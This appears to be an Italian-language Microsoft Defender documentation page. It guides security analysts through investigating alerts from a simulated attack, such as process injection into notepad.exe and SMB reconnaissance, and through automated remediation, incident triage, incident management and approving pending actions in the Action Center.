

Avviso: comportamento imprevisto osservato da un processo eseguito senza argomenti della riga di comando (origine: Microsoft Defender per endpoint)

I rilevamenti di Microsoft Defender per endpoint sono spesso destinati all'attributo più comune di una tecnica di attacco. Questo metodo garantisce la durabilità e solleva l'asticella per gli utenti malintenzionati di passare a tattiche più recenti.

Vengono impiegati algoritmi di apprendimento su larga scala per stabilire il comportamento normale dei processi comuni all'interno di un'organizzazione e in tutto il mondo e verificare quando questi processi mostrano comportamenti anomali. Questi comportamenti anomali indicano spesso che il codice estraneo è stato introdotto ed è in esecuzione in un processo altrimenti attendibile.

Per questo scenario, il processo notepad.exe presenta un comportamento anomalo, che comporta la comunicazione con una posizione esterna. Questo risultato è indipendente dal metodo specifico usato per introdurre ed eseguire il codice dannoso.

Nota

Poiché questo avviso è basato su modelli di Machine Learning che richiedono un'elaborazione back-end aggiuntiva, potrebbe essere necessario del tempo prima di visualizzare questo avviso nel portale.



Si noti che i dettagli dell'avviso includono l'indirizzo IP esterno, un indicatore che è possibile usare come pivot per espandere l'analisi.

Selezionare l'indirizzo IP nell'albero del processo di avviso per visualizzare la pagina dei dettagli dell'indirizzo IP.

Nella figura seguente viene visualizzata la pagina dei dettagli dell'indirizzo IP selezionata (facendo clic sull'indirizzo IP nell'albero del processo di avviso).



Avviso: Ricognizione di utenti e indirizzi IP (SMB) (origine: Microsoft Defender per identità)

L'enumerazione tramite il protocollo SMB (Server Message Block) consente agli utenti malintenzionati di ottenere informazioni di accesso utente recenti che consentono loro di spostarsi lateralmente attraverso la rete per accedere a un account sensibile specifico.

In questo rilevamento viene attivato un avviso quando l'enumerazione della sessione SMB viene eseguita su un controller di dominio.



Esaminare la sequenza temporale del dispositivo con Microsoft Defender per endpoint

Dopo aver esplorato i vari avvisi in questo evento imprevisto, tornare alla pagina dell'evento imprevisto a cui si è analizzati in precedenza. Selezionare la scheda Dispositivi nella pagina dell'evento imprevisto per esaminare i dispositivi coinvolti in questo evento imprevisto come segnalato da Microsoft Defender per endpoint e Microsoft Defender per identità.

Selezionare il nome del dispositivo in cui è stato condotto l'attacco per aprire la pagina dell'entità per il dispositivo specifico. In tale pagina è possibile visualizzare gli avvisi attivati e gli eventi correlati.

Selezionare la scheda Sequenza temporale per aprire la sequenza temporale del dispositivo e visualizzare tutti gli eventi e i comportamenti osservati nel dispositivo in ordine cronologico, intervallati dagli avvisi generati.

L'espansione di alcuni dei comportamenti più interessanti fornisce dettagli utili, ad esempio gli alberi dei processi.

Ad esempio, scorrere verso il basso fino a trovare l'evento di avviso Sospetto inserimento del processo osservato. Selezionare il powershell.exe inserito per notepad.exe'evento di processo sottostante, per visualizzare l'albero dei processi completo per questo comportamento nel grafico Entità evento nel riquadro laterale. Usare la barra di ricerca per filtrare, se necessario.



Esaminare le informazioni utente con Microsoft Defender per le app cloud

Nella pagina dell'evento imprevisto selezionare la scheda Utenti per visualizzare l'elenco degli utenti coinvolti nell'attacco. La tabella contiene informazioni aggiuntive su ogni utente, incluso il punteggio di priorità di indagine di ogni utente.

Selezionare il nome utente per aprire la pagina del profilo dell'utente in cui è possibile eseguire ulteriori indagini. Altre informazioni sull'analisi degli utenti a rischio.





Indagine e correzione automatizzate

Nota

Prima di eseguire questa simulazione, guardare il video seguente per acquisire familiarità con l'auto-correzione automatizzata, la posizione in cui trovarla nel portale e come può essere utile nelle operazioni di sicurezza:

Tornare all'evento imprevisto nel portale di Microsoft Defender. La scheda Indagini nella pagina Eventi imprevisti mostra le indagini automatizzate attivate da Microsoft Defender per identità e Microsoft Defender per endpoint. Lo screenshot seguente mostra solo l'indagine automatizzata attivata da Defender per endpoint. Per impostazione predefinita, Defender per endpoint corregge automaticamente gli artefatti trovati nella coda, che richiede la correzione.

Selezionare l'avviso che ha attivato un'indagine per aprire la pagina Dettagli indagine . Verranno visualizzati i dettagli seguenti:

- Avvisi che hanno attivato l'indagine automatizzata.

- Utenti e dispositivi interessati. Se vengono trovati indicatori in dispositivi aggiuntivi, verranno elencati anche questi dispositivi aggiuntivi.

- Elenco delle prove. Entità trovate e analizzate, ad esempio file, processi, servizi, driver e indirizzi di rete. Queste entità vengono analizzate per individuare le possibili relazioni con l'avviso e classificate come non dannose o dannose.

- Minacce rilevate. Minacce note rilevate durante l'indagine.

Nota

A seconda della tempistica, l'indagine automatizzata potrebbe essere ancora in esecuzione. Attendere alcuni minuti per il completamento del processo prima di raccogliere e analizzare le prove ed esaminare i risultati. Aggiornare la pagina Dettagli indagine per ottenere i risultati più recenti.

Durante l'indagine automatizzata, Microsoft Defender per endpoint ha identificato il processo di notepad.exe, che è stato inserito come uno degli artefatti che richiedono la correzione. Defender per endpoint arresta automaticamente l'inserimento di processi sospetti come parte della correzione automatica.

È possibile vedere notepad.exe scompaiono dall'elenco dei processi in esecuzione nel dispositivo di test.

Risolvere l'evento imprevisto

Dopo aver completato l'indagine e aver confermato che l'operazione è stata eseguita, è possibile risolvere l'evento imprevisto.

Nella pagina Evento imprevisto selezionare Gestisci evento imprevisto. Impostare lo stato su Risolvere l'evento imprevisto e selezionare True alert per la classificazione e i test di sicurezza per la determinazione.

Quando l'evento imprevisto viene risolto, risolve tutti gli avvisi associati nel portale di Microsoft Defender e nei portali correlati.

In questo modo si completano le simulazioni di attacco per l'analisi degli eventi imprevisti, l'indagine automatizzata e la risoluzione degli eventi imprevisti.



Passaggio 2. Assegnare priorità agli eventi imprevisti

È possibile accedere alla coda degli eventi imprevisti da Eventi imprevisti & avvisi Eventi imprevisti > all'avvio rapido del portale di Microsoft Defender. Di seguito viene riportato un esempio.

La sezione Eventi imprevisti e avvisi più recenti mostra un grafico del numero di avvisi ricevuti e di eventi imprevisti creati nelle ultime 24 ore.



Per esaminare l'elenco degli eventi imprevisti e classificarne l'importanza per l'assegnazione e l'indagine, è possibile:

Configurare colonne personalizzabili (selezionare Scegli colonne) per offrire visibilità sulle diverse caratteristiche dell'evento imprevisto o sulle entità interessate. Ciò consente di prendere una decisione informata in merito alla definizione delle priorità degli eventi imprevisti per l'analisi.

Usare il filtro per concentrarsi su uno scenario o una minaccia specifici. L'applicazione di filtri alla coda degli eventi imprevisti può aiutare a determinare quali eventi imprevisti richiedono un'attenzione immediata.

Nella coda degli eventi imprevisti predefinita selezionare Filtri per visualizzare un riquadro Filtri da cui è possibile specificare un set specifico di eventi imprevisti. Di seguito viene riportato un esempio.

Per altre informazioni, vedere Assegnare priorità agli eventi imprevisti.

Passaggio 3. Gestire gli incidenti

È possibile gestire gli incidenti dal riquadroGestisci incidenti relativo a un incidente. Di seguito viene riportato un esempio.

È possibile visualizzare questo riquadro dal collegamento Gestisci evento imprevisto in:

- Riquadro Proprietà di un evento imprevisto nella coda degli eventi imprevisti.

- Pagina di riepilogo di un evento imprevisto.

Ecco i modi in cui è possibile gestire gli eventi imprevisti:

Modificare il nome dell'evento imprevisto

Modificare il nome assegnato automaticamente in base alle procedure consigliate del team di sicurezza.

Aggiungere tag agli eventi

Aggiungere tag usati dal team di sicurezza per classificare gli eventi imprevisti, che possono essere filtrati in un secondo momento.

Assegnare l'evento imprevisto

Assegnarlo a un nome di account utente, che può essere filtrato in un secondo momento.

Risolvere un evento imprevisto

Chiudere l'evento imprevisto dopo che è stato risolto.

Impostare la classificazione e la determinazione

Classificare e selezionare il tipo di minaccia quando si risolve un evento imprevisto.

Aggiungere commenti

Usare i commenti per lo stato di avanzamento, le note o altre informazioni in base alle procedure consigliate del team di sicurezza. La cronologia completa dei commenti è disponibile dall'opzione Commenti e cronologia nella pagina dei dettagli di un evento imprevisto.

Per altre informazioni, vedere Gestire gli eventi imprevisti.



Passaggio 4. Esaminare l'indagine automatizzata e la risposta con il Centro notifiche

A seconda della configurazione delle funzionalità di indagine e risposta automatizzate per l'organizzazione, le azioni correttive vengono eseguite automaticamente o solo dopo l'approvazione del team delle operazioni di sicurezza. Tutte le azioni, in sospeso o completate, sono elencate nel Centro notifiche, che elenca le azioni correttive in sospeso e completate per i dispositivi, la posta elettronica & contenuto di collaborazione e le identità in un'unica posizione.

Di seguito viene riportato un esempio.

Dal Centro notifiche è possibile selezionare le azioni in sospeso e quindi approvarle o rifiutarle nel riquadro a comparsa. Di seguito viene riportato un esempio.

Approvare (o rifiutare) le azioni in sospeso il prima possibile in modo che le indagini automatizzate possano procedere e completarsi in modo tempestivo.

Per altre informazioni, vedere Analisi e risposta automatizzate e Centro notifiche.

